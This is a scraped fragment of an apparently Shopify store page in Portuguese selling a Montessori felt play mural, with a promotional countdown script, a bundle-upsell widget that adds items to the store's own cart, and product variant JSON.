        <div class="countdown-heading">⚡ÚLTIMAS HORAS⚡</div>
        <div class="countdown-subheading">Descontos + Brinde <br><span class="percent">29%</span> Off</div>
    </div>
    <div class="countdown-timer center">
        <div class="timediv center" id="dias"></div>
        <div class="sep "><span> </span></div>
        <div class="timediv center" id="hrs"></div>
        <div class="sep center "><span>:</span></div>
        <div class="timediv center" id="min"></div>
        <div class="sep center "><span>:</span></div>
        <div class="timediv center" id="sec"></div>
    </div>
</div>

<style>
    .evolution_countdown {
        background-color: #db2828;
        color: #ffffff;
    }

    .evolution_countdown .timediv {
        background-color: #e23939;
    }
</style>

<script defer="defer">
    function start() {
        var tempo = new Date('2026-01-23T00:00:00Z').getTime();
        tempo = new Date(tempo + 24 * 60 * 60 * 1000 + 10800000);

        var c = setInterval(function () {

            var agora = new Date().getTime();
            var distancia = tempo - agora;

            var dias = Math.floor(distancia / ((1000 * 60 * 60 * 24)));
            var horas = Math.floor((distancia % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutos = Math.floor((distancia % (1000 * 60 * 60)) / (1000 * 60));
            var segundos = Math.floor((distancia % (1000 * 60)) / 1000);

            document.getElementById("dias").innerHTML = "<span style='font-weight: 600; font-size: 20px;'>"+dias+"</span>" + "<br> <span class='subheading'>dias</span>";
            document.getElementById("hrs").innerHTML = "<span style='font-weight: 600; font-size: 20px;'>"+horas+"</span>" + "<br> <span class='subheading'>hrs</span>";
            document.getElementById("min").innerHTML = "<span style='font-weight: 600; font-size: 20px;'>"+minutos+"</span>" + "<br> <span class='subheading'>min</span>";
            document.getElementById("sec").innerHTML = "<span style='font-weight: 600; font-size: 20px;'>"+segundos+"</span>" + "<br> <span class='subheading'>seg</span>";

            var cronometro = document.querySelector('.evolution_countdown');
            if(cronometro.style.display !== 'block') {
                cronometro.style.display = 'block';
            }

            if (distancia < 0) {
                clearInterval(c);
                cronometro.style.display = 'none';
            }
        }, 1000);
    }

    document.addEventListener('shopify:section:load', function (event) {
        start();
    });
    start();
</script>
          
        
    
      
          



    

    

    
    
    
    
    
    
    
    
    
    
    

    <div id="buy-together"
         style="margin-top: 18px; margin-bottom: 0px;">
        <p class="buy-together-title">
            🎁 BRINDE EXCLUSIVO 🎁
        </p>
        <div class="buy-together-wrapper">
            <div class="buy-together-main-product">
                <div style="max-width: 100%; min-height: 0; height: 100%;"><img class="buy-together-main-product-image image--fade-in lazyload" data-media-id="24482334605517"
                         data-src="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_{width}x.webp?v=1742704014" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]"
                         alt="Mural Criativo Montessori - Fazendinha">
                </div>
                <div class="buy-together-main-product-content">
                    <p class="buy-together-main-product-name">Mural Criativo Montessori</p>
                    <p class="buy-together-main-product-price--compare"></p>
                    <span class="buy-together-main-product-price"></span>
                </div>
            </div>
            <p class="buy-together-plus">+</p>
            <div class="buy-together-list">
                

                    
                    

                    
                        

                        <div class="buy-together-item">
                            <div class="buy-together-item-checkbox">
                                <input type="checkbox" id="brinde-64-atividades-educativas-em-pdf" data-id="48156861923533">
                                <label for="brinde-64-atividades-educativas-em-pdf"></label>
                            </div>
                            <div class="img-wrapper">
                                <a target="_blank" href="/products/brinde-64-atividades-educativas-em-pdf">
                                    <div style="max-width: 100%; min-height: 0; height: 100%;"><img class="img-responsive center-block image--fade-in lazyload"
                                             data-media-id="53588076003533" data-src="//www.lkstoreimports.com/cdn/shop/files/Design_sem_nome_-_2025-04-08T231150.670_{width}x.webp?v=1744164762"
                                             data-sizes="auto" data-widths="[200,300,400,500,600,700,800]"
                                             alt="BRINDE - 64 Atividades Educativas em PDF">
                                    </div>
                                </a>
                            </div>
                            <div class="b-t-content">
                                <strong class="product-name">
                                    <a href="/products/brinde-64-atividades-educativas-em-pdf">BRINDE - 64 Atividades Educativas em PDF</a>
                                </strong>
                                <div class="bottom-content">
                                    <p class="product-price--compare"></p>
                                    <p class="product-price">R$ 0,00</p>
                                </div>
                            </div>
                        </div>
                    
                

                    
                    

                    
                        

                        <div class="buy-together-item">
                            <div class="buy-together-item-checkbox">
                                <input type="checkbox" id="combo-maleta-educativa-caderno-reutilizavel" data-id="48412164260045">
                                <label for="combo-maleta-educativa-caderno-reutilizavel"></label>
                            </div>
                            <div class="img-wrapper">
                                <a target="_blank" href="/products/combo-maleta-educativa-caderno-reutilizavel">
                                    <div style="max-width: 100%; min-height: 0; height: 100%;"><img class="img-responsive center-block image--fade-in lazyload"
                                             data-media-id="54489687490765" data-src="//www.lkstoreimports.com/cdn/shop/files/COMBO_{width}x.webp?v=1757370713"
                                             data-sizes="auto" data-widths="[200,300,400,500,600,700,800]"
                                             alt="Combo Maleta + Caderno Educativo">
                                    </div>
                                </a>
                            </div>
                            <div class="b-t-content">
                                <strong class="product-name">
                                    <a href="/products/combo-maleta-educativa-caderno-reutilizavel">Combo Maleta + Caderno Educativo</a>
                                </strong>
                                <div class="bottom-content">
                                    <p class="product-price--compare">R$ 424,00</p>
                                    <p class="product-price">R$ 184,00</p>
                                </div>
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <div class="buy-together-total-value">
            <div class="total-price">
                Valor total:<strong></strong>
            </div>

            
                <div class="total-installment">
                    ou 12x de<strong></strong>
                </div>
            
        </div>
    </div>

    <script>
        $(document).ready(function () {
            $(".product-form").each(function () {
                $(this).on('click', '.botaocomprarjunto, .botaocomprarjunto-qtd', function (event) {
                    event.stopImmediatePropagation();

                    const addcarrinho = $(this).attr('id') === 'botaoaddcarrinho' ||
                        !window.theme.botaoaddcarrinho;

                    document.dispatchEvent(new CustomEvent('theme:loading:start'));

                    const arraydeprodutos = [];

                    let formulario = document.querySelector('form[action*="/cart/add"]');
                    formulario = serialize(formulario);

                    arraydeprodutos.push({
                        id: formulario['id'],
                        quantity: formulario['quantity']
                    });

                    $('.buy-together-list input').each(function () {
                        if ($(this).prop("checked") === true) {
                            arraydeprodutos.push({
                                id: $(this).attr("data-id"),
                                quantity: 1
                            });
                        }
                    });

                    const data = {
                        items: arraydeprodutos
                    };

                    fetch("".concat(window.routes.cartAddUrl, ".js"), {
                        body: JSON.stringify(data),
                        credentials: 'same-origin',
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }).then(function (response) {
                        if (response.ok) {
                            if(window.theme.cartType === 'drawer' && addcarrinho) {
                                 document.dispatchEvent(new CustomEvent("theme:loading:end"));

                                const productTemplateElement = document.querySelector('[data-section-id="product-template"]');

                                if (productTemplateElement) {
                                    productTemplateElement.dispatchEvent(new CustomEvent("product:added", {
                                        bubbles: true,
                                        detail: {
                                            variant: arraydeprodutos[1],
                                            quantity: 1
                                        }
                                    }));
                                }
                            } else {
                                setTimeout(function () {
                                    window.location.href = '/cart';
                                }, 500);
                            }
                        }
                    });
                });
            });

            $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input').change(function () {
                setTimeout(function () { comprejunto(); }, 150);
            });

            $(".options").each(function () {
                $(this).on("click", function () {
                    setTimeout(function () { comprejunto(); }, 150);
                });
            });

            function comprejunto() {
                $('.buy-together-main-product-price--compare').html($('#evolution-price-list .price-promotional-wrap span').text());
                $('.buy-together-main-product-price').html($('#evolution-price-list .price-promotional-wrap strong').text());

                let precoText = $('.buy-together-main-product-price').text();
                let valorTotal;
                let preco = precoText.match(/[\d.,]+/);

                let languageCode = 'pt-BR';
                let currencyCode =  window.Shopify.currency.active;

                if(preco) {
                    preco = parseFloat(preco[0].replace(',', '.'));
                    valorTotal = parseFloat(preco);

                    $('.buy-together-list input').each(function () {
                        if ($(this).prop("checked") === true) {
                            let precoCheckedText = $(this).parent('.buy-together-item-checkbox').parent().find('.b-t-content .product-price').text();
                            let precoChecked = precoCheckedText.match(/[\d.,]+/);

                            if(precoChecked) {
                                precoChecked = parseFloat(precoChecked[0].replace(',', '.'));
                                valorTotal += precoChecked;
                            }
                        }
                    });
                }

                let calculo = ((valorTotal) * 1.1979) / 12;

                $('.total-price strong').html(formatCurrency(valorTotal, languageCode, currencyCode));
                $('.total-installment strong').html(formatCurrency(calculo, languageCode, currencyCode) );
            }

            function formatCurrency(value, languageCode, currencyCode) {
                var formatter = new Intl.NumberFormat(languageCode, {
                    style: 'currency',
                    currency: currencyCode,
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2,
                    useGrouping: true,
                });

                return formatter.format(value);
            }

            comprejunto();
        });
    </script>

      
    
      
    
</div>

  <script type="application/json" data-product-json>
    {
      "product": {"id":7233746567373,"title":"Mural Criativo Montessori","handle":"mural-criativo-montessori","description":"\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\" class=\"sc-cTAqQK eHolsa pf-60_\" data-pf-type=\"Heading\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-62_\" data-pf-type=\"Text\"\u003eVocê sabia que toda criança adora brinquedos de montar e desmontar?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-63_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-65_\" data-pf-type=\"Text\"\u003eCom o \u003cstrong\u003eMural Criativo Montessori\u003c\/strong\u003e seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é \u003cstrong\u003euma brincadeira infinita. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/Sf5842e5e242840a585c343fbbe3ea527p_480x480.webp?v=1694483652\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cstrong\u003eDesenhe sua história\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eO \u003cstrong\u003eMural Criativo Montessori\u003c\/strong\u003e é uma maneira incrível de manter seus filhos envolvidos e entretidos \u003cstrong\u003elonge das telas.\u003c\/strong\u003e Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos \u003cstrong\u003ecriem belas obras de arte.\u003c\/strong\u003e São 7 modelos exclusivos para ajudar o seu pequenino a \u003cstrong\u003ecriar a sua própria história.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/3d9b153e-405c-4d21-b2f0-248153b4eea6_480x480_1_480x480.webp?v=1694483839\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cstrong\u003e\u003cspan\u003eEcologicamente correto e não tóxico:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eTodos os materiais são ecológicos e não tóxicos. Os \u003cstrong\u003epainéis de feltro são duráveis\u003c\/strong\u003e e resistentes e vêm com pontos de \u003cstrong\u003efeltro autoadesivos\u003c\/strong\u003e, o que elimina a necessidade de ímãs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cspan\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/S0a3859fb3c4742408f86f8e2fde4d62bo_23034f7d-efbf-44c2-a6d8-f0366d6374b3_480x480.webp?v=1694483395\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\n\u003ch2 class=\"sc-cTAqQK eHolsa pf-70_\" data-pf-type=\"Heading\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-72_\" data-pf-type=\"Text\"\u003eIncentiva o Desenvolvimento!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003e✅ Utiliza a técnica Montessori\u003cbr\u003e✅ Estimula a criatividade\u003cbr\u003e✅ Promove a interação\u003cbr\u003e✅ Sem bagunça\u003cbr\u003e✅ Momentos em família\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003eTAMANHO GRANDE\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003e\u003cimg alt=\"Mural Criativo Montessori\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/105cm_1_480x480.webp?v=1694483074\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003eRecomendado:\u003c\/strong\u003e 1 ano +\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eQuantidade de cada mural: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003eFazendinha 38pcs;\u003c\/li\u003e\n\u003cli\u003eZoológico 42pcs;\u003c\/li\u003e\n\u003cli\u003eAnimais 54pcs;\u003c\/li\u003e\n\u003cli\u003eDinossauros 37pcs;\u003c\/li\u003e\n\u003cli\u003eFundo do Mar 45pcs;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eTamanho:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e105cm x 75 cm \u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cbr\u003e\u003cspan\u003e\u003cstrong\u003eVeja abaixo avaliações de clientes que já COMPRARAM O MURAL CRIATIVO MONTESSORI e APROVARAM!\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e","published_at":"2023-06-20T03:03:13-03:00","created_at":"2023-06-20T03:03:22-03:00","vendor":"LK STORE","type":"Mural Criativo Montessori","tags":["+4413","1 a 2 ANOS","3 a 5 Anos","black","BLACKFRIDAY","brinquedo","Brinquedos de Montar","desenvolvimento","escassez","maisvendidos","Montessori","Mural Criativo Montessori","PARA MENINAS","PARA MENINOS","relampago","Upsell"],"price":19900,"price_min":19900,"price_max":21900,"available":true,"price_varies":true,"compare_at_price":27400,"compare_at_price_min":27400,"compare_at_price_max":29800,"compare_at_price_varies":true,"variants":[{"id":41662463574221,"title":"Fazendinha 38 peças","option1":"Fazendinha 38 peças","option2":null,"option3":null,"sku":"14:200006152#Farm Animals","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535261901,"product_id":7233746567373,"position":1,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:26:54-03:00","alt":"Mural Criativo Montessori - Fazendinha","width":1080,"height":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014","variant_ids":[41662463574221]},"available":true,"name":"Mural Criativo Montessori - Fazendinha 38 peças","public_title":"Fazendinha 38 peças","options":["Fazendinha 38 peças"],"price":19900,"weight":2000,"compare_at_price":27900,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Fazendinha","id":24482334605517,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41662463606989,"title":"Zoológico 42 peças","option1":"Zoológico 42 peças","option2":null,"option3":null,"sku":"14:200006153#Zoo","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535163597,"product_id":7233746567373,"position":2,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:26:54-03:00","alt":"Mural Criativo Montessori - Zoológico ","width":1080,"height":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014","variant_ids":[41662463606989]},"available":true,"name":"Mural Criativo Montessori - Zoológico 42 peças","public_title":"Zoológico 42 peças","options":["Zoológico 42 peças"],"price":19900,"weight":2000,"compare_at_price":28600,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Zoológico ","id":24482334671053,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41662463541453,"title":"Animais 54 peças","option1":"Animais 54 peças","option2":null,"option3":null,"sku":"14:200007501#Animals","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535098061,"product_id":7233746567373,"position":3,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:26:54-03:00","alt":"Mural Criativo Montessori - Animais","width":1080,"height":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014","variant_ids":[41662463541453]},"available":false,"name":"Mural Criativo Montessori - Animais 54 peças","public_title":"Animais 54 peças","options":["Animais 54 peças"],"price":19900,"weight":2000,"compare_at_price":27400,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Animais","id":24482334638285,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41662463672525,"title":"Fundo do Mar 45 peças","option1":"Fundo do Mar 45 peças","option2":null,"option3":null,"sku":"14:200006155#Sea Animals","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535327437,"product_id":7233746567373,"position":4,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:26:54-03:00","alt":"Mural Criativo Montessori - Fundo do Mar","width":1080,"height":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014","variant_ids":[41662463672525]},"available":true,"name":"Mural Criativo Montessori - Fundo do Mar 45 peças","public_title":"Fundo do Mar 45 peças","options":["Fundo do Mar 45 peças"],"price":19900,"weight":2000,"compare_at_price":28600,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Fundo do Mar","id":24482334703821,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41891148300493,"title":"Polo Norte 46 peças","option1":"Polo Norte 46 peças","option2":null,"option3":null,"sku":"5452452542411","requires_shipping":true,"taxable":false,"featured_image":{"id":32271989276877,"product_id":7233746567373,"position":5,"created_at":"2023-09-28T03:08:35-03:00","updated_at":"2025-03-23T01:29:21-03:00","alt":"Mural Criativo Montessori - Polo Norte","width":800,"height":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161","variant_ids":[41891148300493]},"available":true,"name":"Mural Criativo Montessori - Polo Norte 46 peças","public_title":"Polo Norte 46 peças","options":["Polo Norte 46 peças"],"price":19900,"weight":2000,"compare_at_price":27400,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Polo Norte","id":24567128817869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41765566546125,"title":"Camping 46 peças","option1":"Camping 46 peças","option2":null,"option3":null,"sku":"14:2000061445","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535392973,"product_id":7233746567373,"position":6,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:26:54-03:00","alt":"Mural Criativo Montessori - Camping ","width":1080,"height":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014","variant_ids":[41765566546125]},"available":true,"name":"Mural Criativo Montessori - Camping 46 peças","public_title":"Camping 46 peças","options":["Camping 46 peças"],"price":19900,"weight":2000,"compare_at_price":27400,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Camping ","id":24482334769357,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41662463639757,"title":"Dinossauro 37 peças","option1":"Dinossauro 37 peças","option2":null,"option3":null,"sku":"14:200006154#Dinosaurs","requires_shipping":true,"taxable":false,"featured_image":{"id":32187535360205,"product_id":7233746567373,"position":7,"created_at":"2023-09-11T22:33:00-03:00","updated_at":"2025-03-23T01:36:41-03:00","alt":"Mural Criativo Montessori - Dinossauro ","width":800,"height":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601","variant_ids":[41662463639757]},"available":false,"name":"Mural Criativo Montessori - Dinossauro 37 peças","public_title":"Dinossauro 37 peças","options":["Dinossauro 37 peças"],"price":21900,"weight":2000,"compare_at_price":29800,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Mural Criativo Montessori - Dinossauro ","id":24482334834893,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601","\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S0a3859fb3c4742408f86f8e2fde4d62bo.webp?v=1742704304"],"featured_image":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014","options":["Cor"],"media":[{"alt":"Mural Criativo Montessori - Fazendinha","id":24482334605517,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014","width":1080},{"alt":"Mural Criativo Montessori - Zoológico ","id":24482334671053,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014","width":1080},{"alt":"Mural Criativo Montessori - Animais","id":24482334638285,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014","width":1080},{"alt":"Mural Criativo Montessori - Fundo do Mar","id":24482334703821,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014","width":1080},{"alt":"Mural Criativo Montessori - Polo Norte","id":24567128817869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161","width":800},{"alt":"Mural Criativo Montessori - Camping ","id":24482334769357,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014","width":1080},{"alt":"Mural Criativo Montessori - Dinossauro ","id":24482334834893,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601","width":800},{"alt":"Mural Criativo Montessori ","id":24482334802125,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S0a3859fb3c4742408f86f8e2fde4d62bo.webp?v=1742704304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S0a3859fb3c4742408f86f8e2fde4d62bo.webp?v=1742704304","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\" class=\"sc-cTAqQK eHolsa pf-60_\" data-pf-type=\"Heading\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-62_\" data-pf-type=\"Text\"\u003eVocê sabia que toda criança adora brinquedos de montar e desmontar?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-63_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-65_\" data-pf-type=\"Text\"\u003eCom o \u003cstrong\u003eMural Criativo Montessori\u003c\/strong\u003e seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é \u003cstrong\u003euma brincadeira infinita. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" 